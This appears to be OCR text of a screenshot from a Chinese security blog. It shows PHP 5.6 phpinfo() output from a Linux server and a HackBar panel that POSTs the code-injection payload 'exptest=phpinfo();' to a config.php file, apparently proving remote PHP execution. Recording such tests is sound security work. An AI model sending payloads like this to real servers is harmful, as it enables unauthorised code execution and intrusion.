 PHP Version 5.6.40
php
System Linux 150S363 3.10.0-1127.19.1.el7.x86_64 #1 SMP Tue Aug 25 17:23:54 UTC 2020 x86_64
Build Date May 13 2020 15:59:33
Configure Command './configure' '--prefix=/www/server/php/56' '--with-config-file-path=/www/server/php/56/etc' '--enable-fpm' '--with-fpm-
user=www' '--with-fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--
with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-
dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-
optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd'
'--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-
xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--enable-intl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/56/etc
Loaded Configuration File /www/server/php/56/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
/8910/config.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
exptest=phpinfo%28%29%3B
https://blog.csdn.net/YuanXi001